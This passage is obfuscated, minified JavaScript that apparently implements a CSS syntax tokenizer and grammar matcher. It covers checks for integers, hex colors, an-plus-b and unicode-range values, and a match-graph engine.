W=N(0x192b),G=N(0x24ff);const P={'offset':0x0,'line':0x1,'column':0x1};function X(u,Y){const Pe=a2M,k=u&&u[Pe(0x551)]&&u[Pe(0x551)][Y];return k?Pe(0x68a)in k?D(k):k:null;}function D({offset:u,line:Y,column:k},V){const Pc=a2M,T={'offset':u,'line':Y,'column':k};if(V){const p=V[Pc(0x24e)](/\n|\r\n?|\f/);T[Pc(0xf3c)]+=V[Pc(0xe28)],T[Pc(0x68a)]+=p[Pc(0xe28)]-0x1,T[Pc(0xbb6)]=0x1===p[Pc(0xe28)]?T[Pc(0xbb6)]+V[Pc(0xe28)]:p[Pc(0xf0f)]()[Pc(0xe28)]+0x1;}return T;}const A=function(u,Y){const Ph=a2M,k=(0x0,W['a'])(Ph(0xa32),u+(Y?'\x20`'+Y+'`':''));return k[Ph(0xd9e)]=Y,k;},b=function(Y,k,V,T){const PK=a2M,F=(0x0,W['a'])(PK(0xdd3),Y),{css:f,mismatchOffset:L,mismatchLength:E,start:q,end:J}=function(O,K){const Pz=PK,z=O[Pz(0x2bd)],x=O[Pz(0x402)],g=x<z[Pz(0xe28)]&&z[x][Pz(0x882)]||null,y=g!==K?g:null;let I,Q,w=0x0,C=0x0,B=0x0,S='';for(let v=0x0;v<z[Pz(0xe28)];v++){const Z0=z[v][Pz(0xe7c)];v===x&&(C=Z0[Pz(0xe28)],w=S[Pz(0xe28)]),null!==y&&z[v][Pz(0x882)]===y&&(v<=x?B++:B=0x0),S+=Z0;}return x===z[Pz(0xe28)]||B>0x1?(I=X(y||K,Pz(0x44a))||D(P,S),Q=D(I)):(I=X(y,Pz(0x7da))||D(X(K,Pz(0x7da))||P,S[Pz(0xd1c)](0x0,w)),Q=X(y,Pz(0x44a))||D(I,S[Pz(0x831)](w,C))),{'css':S,'mismatchOffset':w,'mismatchLength':C,'start':I,'end':Q};}(T,V);return F[PK(0x770)]=Y,F[PK(0x561)]=k?(0x0,G['c'])(k):PK(0xe82),F[PK(0xcd0)]=f,F[PK(0xd33)]=L,F[PK(0x201)]=E,F[PK(0x22f)]=Y+PK(0xcc1)+F[PK(0x561)]+PK(0xd8a)+(f||PK(0x793))+PK(0xfe0)+new Array(F[PK(0xd33)]+0x1)[PK(0x4cc)]('-')+'^',Object[PK(0xb85)](F,q),F[PK(0x551)]={'source':V&&V[PK(0x551)]&&V[PK(0x551)][PK(0xeef)]||PK(0xdf2),'start':q,'end':J},F;};},0x4a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(F,f){const Pl=a2M;return null!==F&&F[Pl(0xd3a)]===W['_i']&&F[Pl(0xe7c)][Pl(0x454)](0x0)===f;}function Y(F,f,L){const Px=a2M;for(;null!==F&&(F[Px(0xd3a)]===W['M$']||F[Px(0xd3a)]===W['Mw']);)F=L(++f);return f;}function k(F,f,L,E){const Pg=a2M;if(!F)return 0x0;const q=F[Pg(0xe7c)][Pg(0x454)](f);if(q===G||q===P){if(L)return 0x0;f++;}for(;f<F[Pg(0xe7c)][Pg(0xe28)];f++)if(!(0x0,W['yp'])(F[Pg(0xe7c)][Pg(0x454)](f)))return 0x0;return E+0x1;}function V(F,f,L){const Py=a2M;let E=!0x1,q=Y(F,f,L);if(null===(F=L(q)))return f;if(F[Py(0xd3a)]!==W['wN']){if(!b(F,G)&&!b(F,P))return f;if(E=!0x0,q=Y(L(++q),q,L),null===(F=L(q))||F[Py(0xd3a)]!==W['wN'])return 0x0;}if(!E){const J=F[Py(0xe7c)][Py(0x454)](0x0);if(J!==G&&J!==P)return 0x0;}return k(F,E?0x0:0x1,E,q);}function T(F,f){const PI=a2M;let L=0x0;if(!F)return 0x0;if(F[PI(0xd3a)]===W['wN'])return k(F,0x0,A,L);if(F[PI(0xd3a)]===W['Vy']&&F[PI(0xe7c)][PI(0x454)](0x0)===P){if(!(0x0,W['Nb'])(F[PI(0xe7c)],0x1,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x2:return V(f(++L),L,f);case 0x3:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x2)!==P?0x0:k(F,0x3,D,L);}}else{if(F[PI(0xd3a)]===W['Vy']||b(F,G)&&f(L+0x1)[PI(0xd3a)]===W['Vy']){if(F[PI(0xd3a)]!==W['Vy']&&(F=f(++L)),null===F||!(0x0,W['Nb'])(F[PI(0xe7c)],0x0,X))return 0x0;switch(F[PI(0xe7c)][PI(0xe28)]){case 0x1:return V(f(++L),L,f);case 0x2:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:k(F,0x2,D,L);}}else{if(F[PI(0xd3a)]===W['fg']){let E=F[PI(0xe7c)][PI(0x454)](0x0),q=E===G||E===P?0x1:0x0,J=q;for(;J<F[PI(0xe7c)][PI(0xe28)]&&(0x0,W['yp'])(F[PI(0xe7c)][PI(0x454)](J));J++);return J===q?0x0:(0x0,W['Nb'])(F[PI(0xe7c)],J,X)?J+0x1===F[PI(0xe7c)][PI(0xe28)]?V(f(++L),L,f):F[PI(0xe7c)][PI(0x454)](J+0x1)!==P?0x0:J+0x2===F[PI(0xe7c)][PI(0xe28)]?(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L)):k(F,J+0x2,D,L):0x0;}}}return 0x0;}},0x1304:(j,U,N)=>{'use strict';const Pm=a2M;N['d'](U,{'v':()=>W});const W=[Pm(0xec9),Pm(0x1003),Pm(0x8d4),Pm(0x2df),Pm(0x496)];},0x1807:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f,D=0x75;function A(V,T){const PQ=a2M;return null!==V&&V[PQ(0xd3a)]===W['_i']&&V[PQ(0xe7c)][PQ(0x454)](0x0)===T;}function b(V,T,p){const Pd=a2M;let F=0x0;for(let f=T;f<V[Pd(0xe7c)][Pd(0xe28)];f++){const L=V[Pd(0xe7c)][Pd(0x454)](f);if(L===P&&p&&0x0!==F)return b(V,T+F+0x1,!0x1),0x6;if(!(0x0,W['tB'])(L))return 0x0;if(++F>0x6)return 0x0;}return F;}function Y(V,T,p){if(!V)return 0x0;for(;A(p(T),X);){if(++V>0x6)return 0x0;T++;}return T;}function k(V,T){const Pn=a2M;let p=0x0;if(null===V||V[Pn(0xd3a)]!==W['Vy']||!(0x0,W['Nb'])(V[Pn(0xe7c)],0x0,D))return 0x0;if(null===(V=T(++p)))return 0x0;if(A(V,G))return null===(V=T(++p))?0x0:V[Pn(0xd3a)]===W['Vy']?Y(b(V,0x0,!0x0),++p,T):A(V,X)?Y(0x1,++p,T):0x0;if(V[Pn(0xd3a)]===W['wN']){const F=b(V,0x1,!0x0);return 0x0===F?0x0:null===(V=T(++p))?p:V[Pn(0xd3a)]===W['fg']||V[Pn(0xd3a)]===W['wN']?function(f,L){const Pw=Pn;return f[Pw(0xe7c)][Pw(0x454)](0x0)===L;}(V,P)&&b(V,0x1,!0x1)?p+0x1:0x0:Y(F,p,T);}return V[Pn(0xd3a)]===W['fg']?Y(b(V,0x1,!0x0),++p,T):0x0;}},0x13ba:(j,U,N)=>{'use strict';const PC=a2M;N['d'](U,{'JH':()=>Q});var W=N(0x1304),G=N(0x4a),P=N(0x1807),X=N(0x11ac);const D=[PC(0xa49),PC(0x4e2),PC(0x26d)],A=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function Y(C,B){const Pi=PC;return B<C[Pi(0xe28)]?C[Pi(0x454)](B):0x0;}function V(C,B){const PB=PC;return(0x0,X['$C'])(C,0x0,C[PB(0xe28)],B);}function T(C,B){const PS=PC;for(let S=0x0;S<B[PS(0xe28)];S++)if(V(C,B[S]))return!0x0;return!0x1;}function F(C,B){const Pv=PC;return B===C[Pv(0xe28)]-0x2&&0x5c===Y(C,B)&&(0x0,X['yp'])(Y(C,B+0x1));}function L(C,B,S){const X0=PC;if(C&&X0(0xb7e)===C[X0(0xd3a)]){const Z0=Number(void 0x0!==S&&S!==B[X0(0xe28)]?B[X0(0x831)](0x0,S):B);if(isNaN(Z0))return!0x0;if(null!==C[X0(0xad6)]&&Z0<C[X0(0xad6)]&&X0(0x1d8)!=typeof C[X0(0xad6)])return!0x0;if(null!==C[X0(0x2fa)]&&Z0>C[X0(0x2fa)]&&X0(0x1d8)!=typeof C[X0(0x2fa)])return!0x0;}return!0x1;}function E(C){return function(B,S,Z0){const X1=a2M;return null===B?0x0:B[X1(0xd3a)]===X['zt']&&T(B[X1(0xe7c)],D)?function(Z1,Z2){const X2=X1;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[X2(0xd3a)]){case X['Q0']:case X['no']:case X['Oh']:if(Z1[X2(0xd3a)]!==Z3)break Z6;if(Z3=Z4[X2(0xf0f)](),0x0===Z4[X2(0xe28)]){Z5++;break Z6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z4[X2(0x8b3)](Z3),Z3=A[X2(0xc0a)](Z1[X2(0xd3a)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(B,S):C(B,S,Z0);};}function q(C){return function(B){const X3=a2M;return null===B||B[X3(0xd3a)]!==C?0x0:0x1;};}function J(C){const X4=PC;return null===C||C[X4(0xd3a)]!==X['Vy']||0x2d!==Y(C[X4(0xe7c)],0x0)||0x2d!==Y(C[X4(0xe7c)],0x1)?0x0:0x1;}function O(C){return C&&(C=new Set(C)),function(B,S,Z0){const X5=a2M;if(null===B||B[X5(0xd3a)]!==X['fg'])return 0x0;const Z1=(0x0,X['yQ'])(B[X5(0xe7c)],0x0);if(null!==C){const Z2=B[X5(0xe7c)][X5(0x5cb)]('\x5c',Z1),Z3=-0x1!==Z2&&F(B[X5(0xe7c)],Z2)?B[X5(0xe7c)][X5(0xfa3)](Z1,Z2):B[X5(0xe7c)][X5(0x831)](Z1);if(!0x1===C[X5(0x3ae)](Z3[X5(0x1f9)]()))return 0x0;}return L(Z0,B[X5(0xe7c)],Z1)?0x0:0x1;};}function K(C){const X6=PC;return X6(0x553)!=typeof C&&(C=function(){return 0x0;}),function(B,S,Z0){const X7=X6;return null!==B&&B[X7(0xd3a)]===X['wN']&&0x0===Number(B[X7(0xe7c)])?0x1:C(B,S,Z0);};}const z={'ident-token':q(X['Vy']),'function-token':q(X['zt']),'at-keyword-token':q(X['zu']),'hash-token':q(X['Vw']),'string-token':q(X['Qf']),'bad-string-token':q(X['Fg']),'url-token':q(X['s0']),'bad-url-token':q(X['VY']),'delim-token':q(X['_i']),'number-token':q(X['wN']),'percentage-token':q(X['Ne']),'dimension-token':q(X['fg']),'whitespace-token':q(X['M$']),'CDO-token':q(X['lh']),'CDC-token':q(X['zG']),'colon-token':q(X['Qx']),'semicolon-token':q(X['Qq']),'comma-token':q(X['A9']),'[-token':q(X['hk']),']-token':q(X['Oh']),'(-token':q(X['AJ']),')-token':q(X['no']),'{-token':q(X['X6']),'}-token':q(X['Q0'])},x={'string':q(X['Qf']),'ident':q(X['Vy']),'percentage':E(function(C,B,S){const X8=PC;return null===C||C[X8(0xd3a)]!==X['Ne']||L(S,C[X8(0xe7c)],C[X8(0xe7c)][X8(0xe28)]-0x1)?0x0:0x1;}),'zero':K(),'number':E(function(C,B,S){const X9=PC;if(null===C)return 0x0;const Z0=(0x0,X['yQ'])(C[X9(0xe7c)],0x0);return Z0===C[X9(0xe7c)][X9(0xe28)]||F(C[X9(0xe7c)],Z0)?L(S,C[X9(0xe7c)],Z0)?0x0:0x1:0x0;}),'integer':E(function(C,B,S){const XZ=PC;if(null===C||C[XZ(0xd3a)]!==X['wN'])return 0x0;let Z0=0x2b===Y(C[XZ(0xe7c)],0x0)||0x2d===Y(C[XZ(0xe7c)],0x0)?0x1:0x0;for(;Z0<C[XZ(0xe7c)][XZ(0xe28)];Z0++)if(!(0x0,X['yp'])(Y(C[XZ(0xe7c)],Z0)))return 0x0;return L(S,C[XZ(0xe7c)],Z0)?0x0:0x1;}),'custom-ident':function(C){const XM=PC;if(null===C||C[XM(0xd3a)]!==X['Vy'])return 0x0;const B=C[XM(0xe7c)][XM(0x1f9)]();return T(B,W['v'])||V(B,XM(0xb1b))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(C){const XH=PC;return J(C)?'--'===C[XH(0xe7c)]?0x0:0x1:0x0;},'hex-color':function(C){const XR=PC;if(null===C||C[XR(0xd3a)]!==X['Vw'])return 0x0;const B=C[XR(0xe7c)][XR(0xe28)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let S=0x1;S<B;S++)if(!(0x0,X['tB'])(Y(C[XR(0xe7c)],S)))return 0x0;return 0x1;},'id-selector':function(C){const Xj=PC;return null===C||C[Xj(0xd3a)]!==X['Vw']?0x0:(0x0,X['o6'])(Y(C[Xj(0xe7c)],0x1),Y(C[Xj(0xe7c)],0x2),Y(C[Xj(0xe7c)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':P['A'],'declaration-value':function(C,B){const XU=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[XU(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[XU(0xd3a)]!==S)break Z2;S=Z0[XU(0xf0f)]();break;case X['Qq']:if(0x0===S)break Z2;break;case X['_i']:if(0x0===S&&'!'===C[XU(0xe7c)])break Z2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[XU(0x8b3)](S),S=A[XU(0xc0a)](C[XU(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;},'any-value':function(C,B){const Xr=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[Xr(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[Xr(0xd3a)]!==S)break Z2;S=Z0[Xr(0xf0f)]();break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[Xr(0x8b3)](S),S=A[Xr(0xc0a)](C[Xr(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;}};function I(C){const {angle:B,decibel:S,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=C||{};return{'dimension':E(O(null)),'angle':E(O(B)),'decibel':E(O(S)),'frequency':E(O(Z0)),'flex':E(O(Z1)),'length':E(K(O(Z2))),'resolution':E(O(Z3)),'semitones':E(O(Z4)),'time':E(O(Z5))};}function Q(C){return{...z,...x,...I(C)};}},0x2613:(j,U,N)=>{'use strict';const XN=a2M;N['d'](U,{'$n':()=>P,'E_':()=>G,'gt':()=>E,'mX':()=>X});var W=N(0x7fd);const G={'type':XN(0xe01)},P={'type':XN(0xc7f)},X={'type':XN(0xd6d)},D=0x28,A=0x29;function b(q,J,O){const XW=XN;return J===G&&O===P||q===G&&J===G&&O===G?q:('If'===q[XW(0xd3a)]&&q[XW(0x5d2)]===P&&J===G&&(J=q[XW(0x8dc)],q=q[XW(0x83d)]),{'type':'If','match':q,'then':J,'else':O});}function Y(q){const XG=XN;return q[XG(0xe28)]>0x2&&q[XG(0x454)](q[XG(0xe28)]-0x2)===D&&q[XG(0x454)](q[XG(0xe28)]-0x1)===A;}function k(q){const XP=XN;return XP(0x3cb)===q[XP(0xd3a)]||XP(0xbb8)===q[XP(0xd3a)]||XP(0x676)===q[XP(0xd3a)]||XP(0xaf9)===q[XP(0xd3a)]&&Y(q[XP(0x5a9)]);}function V(q,J='\x20',O=!0x1){const XX=XN;return{'type':XX(0x2ea),'terms':q,'combinator':J,'disallowEmpty':!0x1,'explicit':O};}function T(q,J,O=new Set()){const XD=XN;if(!O[XD(0x3ae)](q))switch(O[XD(0xbc7)](q),q[XD(0xd3a)]){case'If':q[XD(0x83d)]=T(q[XD(0x83d)],J,O),q[XD(0x8dc)]=T(q[XD(0x8dc)],J,O),q[XD(0x5d2)]=T(q[XD(0x5d2)],J,O);break;case XD(0xaf9):return J[q[XD(0x5a9)]]||q;}return q;}function F(q,J,O){const XA=XN;switch(q){case'\x20':{let K=G;for(let z=J[XA(0xe28)]-0x1;z>=0x0;z--)K=b(J[z],K,P);return K;}case'|':{let x=P,y=null;for(let I=J[XA(0xe28)]-0x1;I>=0x0;I--){let Q=J[I];if(k(Q)&&(null===y&&I>0x0&&k(J[I-0x1])&&(y=Object[XA(0x8df)](null),x=b({'type':XA(0x71c),'map':y},G,x)),null!==y)){const w=(Y(Q[XA(0x5a9)])?Q[XA(0x5a9)][XA(0xd1c)](0x0,-0x1):Q[XA(0x5a9)])[XA(0x1f9)]();if(w in y==0x0){y[w]=Q;continue;}}y=null,x=b(Q,G,x);}return x;}case'&&':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x0};let C=P;for(let B=J[XA(0xe28)]-0x1;B>=0x0;B--){const S=J[B];let v;v=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z0){return Z0!==S;}),!0x1):G,C=b(S,v,C);}return C;}case'||':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x1};let Z0=O?G:P;for(let Z1=J[XA(0xe28)]-0x1;Z1>=0x0;Z1--){const Z2=J[Z1];let Z3;Z3=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z4){return Z4!==Z2;}),!0x0):G,Z0=b(Z2,Z3,Z0);}return Z0;}}}function L(q){const Xo=XN;if(Xo(0x553)==typeof q)return{'type':Xo(0xdb0),'fn':q};switch(q[Xo(0xd3a)]){case Xo(0x2ea):{let J=F(q[Xo(0xea2)],q[Xo(0xae5)][Xo(0x729)](L),!0x1);return q[Xo(0x52d)]&&(J=b(J,X,P)),J;}case Xo(0x91d):return function(O){const Xb=Xo;let K=G,z=L(O[Xb(0xd40)]);if(0x0===O[Xb(0x2fa)])z=b(z,X,P),K=b(z,null,P),K[Xb(0x8dc)]=b(G,G,K),O[Xb(0x829)]&&(K[Xb(0x8dc)][Xb(0x5d2)]=b({'type':Xb(0x4f3),'syntax':O},K,P));else{for(let x=O[Xb(0xad6)]||0x1;x<=O[Xb(0x2fa)];x++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,b(G,G,K),P);}if(0x0===O[Xb(0xad6)])K=b(G,G,K);else{for(let y=0x0;y<O[Xb(0xad6)]-0x1;y++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,K,P);}return K;}(q);case Xo(0x28f):{const O=L(q[Xo(0xd40)]),K=L(V([V([{'type':Xo(0x3cb),'name':Xo(0x1082)},{'type':Xo(0xaf9),'name':Xo(0x360)}]),V([{'type':Xo(0xaf9),'name':Xo(0x360)},V([{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':Xo(0xe1e)},{'type':Xo(0xaf9),'name':Xo(0x360)}])},{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':'or'},{'type':Xo(0xaf9),'name':Xo(0x360)}])}],'|')])],'|')),z=L(V([{'type':Xo(0xaf9),'name':Xo(0x70b)},V([{'type':Xo(0xb0b),'value':'('},{'type':Xo(0xaf9),'name':Xo(0xa43)},{'type':Xo(0xb0b),'value':')'}]),{'type':Xo(0xaf9),'name':Xo(0xf36)}],'|'));return T(z,{'!term':O,'!self':K}),T(K,{'!boolean-group':z}),K;}case Xo(0xaf9):case Xo(0x7ec):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)],'syntax':q};case Xo(0x3cb):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0xbb8):return{'type':q[Xo(0xd3a)],'name':'@'+q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0x676):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)]()+'(','syntax':q};case Xo(0x5c0):return 0x3===q[Xo(0xe7c)][Xo(0xe28)]?{'type':Xo(0xb0b),'value':q[Xo(0xe7c)][Xo(0xb0c)](0x1),'syntax':q}:{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)][Xo(0x831)](0x1,q[Xo(0xe7c)][Xo(0xe28)]-0x2)[Xo(0x966)](/\\'/g,'\x27'),'syntax':q};case Xo(0xb0b):return{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)],'syntax':q};case Xo(0x4f3):return{'type':q[Xo(0xd3a)],'syntax':q};default:throw new Error(Xo(0x826),q[Xo(0xd3a)]);}}function E(q,J){const Xu=XN;return Xu(0x1d8)==typeof q&&(q=(0x0,W['q'])(q)),{'type':Xu(0x5be),'match':L(q),'syntax':J||null,'source':q};}},0x16e6:(j,U,N)=>{'use strict';const XY=a2M;N['d'](U,{'wg':()=>O});var W=N(0x2613),G=N(0xb59);const {hasOwnProperty:P}=Object[XY(0x1050)],X=0x0,D=0x1,A=0x2,Y=0x3,k=XY(0xe01),V=XY(0xc7f),T=XY(0xf87),F=0x3a98;let L=0x0;function E(K,z){const Xk=XY;if(K[Xk(0xe28)]!==z[Xk(0xe28)])return!0x1;for(let x=0x0;x<K[Xk(0xe28)];x++){const I=z[Xk(0x454)](x);let Q=K[Xk(0x454)](x);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==I)return!0x1;}return!0x0;}function q(K){const XV=XY;return null===K||K[XV(0xd3a)]===G['A9']||K[XV(0xd3a)]===G['zt']||K[XV(0xd3a)]===G['AJ']||K[XV(0xd3a)]===G['hk']||K[XV(0xd3a)]===G['X6']||function(z){const Xs=XV;return z[Xs(0xd3a)]===G['_i']&&'?'!==z[Xs(0xe7c)];}(K);}function J(K){const XT=XY;return null===K||K[XT(0xd3a)]===G['no']||K[XT(0xd3a)]===G['Oh']||K[XT(0xd3a)]===G['Q0']||K[XT(0xd3a)]===G['_i']&&'/'===K[XT(0xe7c)];}function O(K,z,x){const Xt=XY,I=function(Z0,Z1,Z2){const XE=a2M;function Z3(){const Xp=a2M;do{ZN++,Zr=ZN<Z0[Xp(0xe28)]?Z0[ZN]:null;}while(null!==Zr&&(Zr[Xp(0xd3a)]===G['M$']||Zr[Xp(0xd3a)]===G['Mw']));}function Z4(ZP){const XF=a2M,ZX=ZN+ZP;return ZX<Z0[XF(0xe28)]?Z0[ZX]:null;}function Z5(ZP,ZX){return{'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'thenStack':ZM,'tokenIndex':ZN,'prev':ZX};}function Z6(ZP){ZM={'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'prev':ZM};}function Z7(ZP){ZH=Z5(ZP,ZH);}function Z8(){const Xf=a2M;ZG={'type':D,'syntax':Z1[Xf(0x561)],'token':Zr,'prev':ZG},Z3(),ZR=null,ZN>ZW&&(ZW=ZN);}function Z9(){const XL=a2M;ZG=ZG[XL(0xd3a)]===A?ZG[XL(0x3ac)]:{'type':Y,'syntax':ZZ[XL(0x561)],'token':ZG[XL(0x55b)],'prev':ZG},ZZ=ZZ[XL(0x3ac)];}let ZZ=null,ZM=null,ZH=null,ZR=null,Zj=0x0,ZU=null,Zr=null,ZN=-0x1,ZW=0x0,ZG={'type':X,'syntax':null,'token':null,'prev':null};for(Z3();null===ZU&&++Zj<F;)switch(Z1[XE(0xd3a)]){case XE(0xe01):if(null===ZM){if(null!==Zr&&(ZN!==Z0[XE(0xe28)]-0x1||'\x5c0'!==Zr[XE(0xe7c)]&&'\x5c9'!==Zr[XE(0xe7c)])){Z1=W['$n'];break;}ZU=k;break;}if((Z1=ZM[XE(0x38e)])===W['mX']){if(ZM[XE(0x5b8)]===ZG){Z1=W['$n'];break;}Z1=W['E_'];}for(;ZM[XE(0x528)]!==ZZ;)Z9();ZM=ZM[XE(0x3ac)];break;case XE(0xc7f):if(null!==ZR&&!0x1!==ZR)(null===ZH||ZN>ZH[XE(0x7f0)])&&(ZH=ZR,ZR=!0x1);else{if(null===ZH){ZU=V;break;}}Z1=ZH[XE(0x38e)],ZM=ZH[XE(0xecc)],ZZ=ZH[XE(0x528)],ZG=ZH[XE(0x5b8)],ZN=ZH[XE(0x7f0)],Zr=ZN<Z0[XE(0xe28)]?Z0[ZN]:null,ZH=ZH[XE(0x3ac)];break;case XE(0x5be):Z1=Z1[XE(0x83d)];break;case'If':Z1[XE(0x5d2)]!==W['$n']&&Z7(Z1[XE(0x5d2)]),Z1[XE(0x8dc)]!==W['E_']&&Z6(Z1[XE(0x8dc)]),Z1=Z1[XE(0x83d)];break;case XE(0xc89):Z1={'type':XE(0xbd4),'syntax':Z1,'index':0x0,'mask':0x0};break;case XE(0xbd4):{const ZD=Z1[XE(0x561)][XE(0xae5)];if(Z1[XE(0xa36)]===ZD[XE(0xe28)]){if(0x0===Z1[XE(0xef3)]||Z1[XE(0x561)][XE(0x35f)]){Z1=W['$n'];break;}Z1=W['E_'];break;}if(Z1[XE(0xef3)]===(0x1<<ZD[XE(0xe28)])-0x1){Z1=W['E_'];break;}for(;Z1[XE(0xa36)]<ZD[XE(0xe28)];Z1[XE(0xa36)]++){const ZA=0x1<<Z1[XE(0xa36)];if(!(Z1[XE(0xef3)]&ZA)){Z7(Z1),Z6({'type':XE(0xe22),'syntax':Z1[XE(0x561)],'mask':Z1[XE(0xef3)]|ZA}),Z1=ZD[Z1[XE(0xa36)]++];break;}}break;}case XE(0xe22):Z1={'type':XE(0xbd4),'syntax':Z1[XE(0x561)],'index':0x0,'mask':Z1[XE(0xef3)]};break;case XE(0x71c):if(null!==Zr){let Zo=Zr[XE(0xe7c)][XE(0x1f9)]();if(-0x1!==Zo[XE(0x5cb)]('\x5c')&&(Zo=Zo[XE(0x966)](/\\[09].*$/,'')),P[XE(0xce8)](Z1[XE(0x729)],Zo)){Z1=Z1[XE(0x729)][Zo];break;}}Z1=W['$n'];break;case XE(0xdb0):{const Zb=null!==ZZ?ZZ[XE(0xc7b)]:null,Zu=ZN+Math[XE(0x458)](Z1['fn'](Zr,Z4,Zb));if(!isNaN(Zu)&&Zu>ZN){for(;ZN<Zu;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;}case XE(0xaf9):case XE(0x7ec):{const ZY=XE(0xaf9)===Z1[XE(0xd3a)]?XE(0x601):XE(0x8d7),Zk=P[XE(0xce8)](Z2,ZY)?Z2[ZY][Z1[XE(0x5a9)]]:null;if(!Zk||!Zk[XE(0x83d)])throw new Error(XE(0xc21)+(XE(0xaf9)===Z1[XE(0xd3a)]?'<'+Z1[XE(0x5a9)]+'>':'<\x27'+Z1[XE(0x5a9)]+'\x27>'));if(!0x1!==ZR&&null!==Zr&&XE(0xaf9)===Z1[XE(0xd3a)]&&(XE(0x642)===Z1[XE(0x5a9)]&&Zr[XE(0xd3a)]===G['Vy']||XE(0xe28)===Z1[XE(0x5a9)]&&'0'===Zr[XE(0xe7c)])){null===ZR&&(ZR=Z5(Z1,ZH)),Z1=W['$n'];break;}ZZ={'syntax':Z1[XE(0x561)],'opts':Z1[XE(0x561)][XE(0xc7b)]||null!==ZZ&&ZZ[XE(0xc7b)]||null,'prev':ZZ},ZG={'type':A,'syntax':Z1[XE(0x561)],'token':ZG[XE(0x55b)],'prev':ZG},Z1=Zk[XE(0xd0c)]||Zk[XE(0x83d)];break;}case XE(0x3cb):{const ZV=Z1[XE(0x5a9)];if(null!==Zr){let Zs=Zr[XE(0xe7c)];if(-0x1!==Zs[XE(0x5cb)]('\x5c')&&(Zs=Zs[XE(0x966)](/\\[09].*$/,'')),E(Zs,ZV)){Z8(),Z1=W['E_'];break;}}Z1=W['$n'];break;}case XE(0xbb8):case XE(0x676):if(null!==Zr&&E(Zr[XE(0xe7c)],Z1[XE(0x5a9)])){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0xb0b):if(null!==Zr&&Zr[XE(0xe7c)]===Z1[XE(0xe7c)]){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0x4f3):null!==Zr&&Zr[XE(0xd3a)]===G['A9']?q(ZG[XE(0x55b)])?Z1=W['$n']:(Z8(),Z1=J(Zr)?W['$n']:W['E_']):Z1=q(ZG[XE(0x55b)])||J(Zr)?W['E_']:W['$n'];break;case XE(0x5c0):let ZP='',ZX=ZN;for(;ZX<Z0[XE(0xe28)]&&ZP[XE(0xe28)]<Z1[XE(0xe7c)][XE(0xe28)];ZX++)ZP+=Z0[ZX][XE(0xe7c)];if(E(ZP,Z1[XE(0xe7c)])){for(;ZN<ZX;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;default:throw new Error(XE(0x2ac)+Z1[XE(0xd3a)]);}switch(L+=Zj,ZU){case null:console[XE(0x5a3)](XE(0x1065)+F+XE(0x1c7)),ZU=T,ZG=null;break;case k:for(;null!==ZZ;)Z9();break;default:ZG=null;}return{'tokens':Z0,'reason':ZU,'iterations':Zj,'match':ZG,'longestMatch':ZW};}(K,z,x||{});if(null===I[Xt(0x83d)])return I;let Q=I[Xt(0x83d)],C=I[Xt(0x83d)]={'syntax':z[Xt(0x561)]||null,'match':[]};const B=[C];for(Q=function(S){const Xq=Xt;let Z0=null,Z1=null,Z2=S;for(;null!==Z2;)Z1=Z2[Xq(0x3ac)],Z2[Xq(0x3ac)]=Z0,Z0=Z2,Z2=Z1;return 